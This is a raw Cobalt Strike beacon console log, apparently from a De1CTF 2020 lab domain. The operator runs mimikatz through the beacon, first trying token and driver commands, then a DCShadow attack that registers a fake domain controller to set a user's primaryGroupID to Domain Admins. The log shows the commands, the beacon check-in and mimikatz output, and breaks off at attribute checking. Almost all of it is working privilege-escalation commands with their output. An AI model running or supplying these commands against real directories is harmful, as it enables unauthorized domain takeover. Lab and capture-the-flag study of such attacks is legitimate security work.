 beacon> shell mimikatz.exe "!+" "!processtoken" "lsadump::dcshadow /object:de1ta /attribute:primaryGroupID /value:512"
[*] Tasked beacon to run: mimikatz.exe "!+" "!processtoken" "lsadump::dcshadow /object:de1ta /attribute:primaryGroupID /value:512"
[+] host called home, sent: 135 bytes
[+] received output:
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # !+
ERROR kuhl_m_kernel_add_mimidrv ; kull_m_file_isFileExist (0x00000002)
mimikatz(commandline) # !processtoken
Token from process 0 to process 0
 * from 0 will take SYSTEM token
 * to 0 will take all 'cmd' and 'mimikatz' process
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
mimikatz(commandline) # lsadump::dcshadow /object:de1ta /attribute:primaryGroupID /value:512
** Domain Info **
Domain:         DC=De1CTF2020,DC=lab
Configuration:  CN=Configuration,DC=De1CTF2020,DC=lab
Schema:         CN=Schema,CN=Configuration,DC=De1CTF2020,DC=lab
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=De1CTF2020,DC=lab
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 38102
** Server Info **
Server: dc.De1CTF2020.lab
  InstanceId  : {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
  InvocationId: {630dfa31-89a6-43d8-be6e-91506f5dbb7b}
Fake Server (not already registered): dm.De1CTF2020.lab
** Attributes checking **
#0: primaryGroupID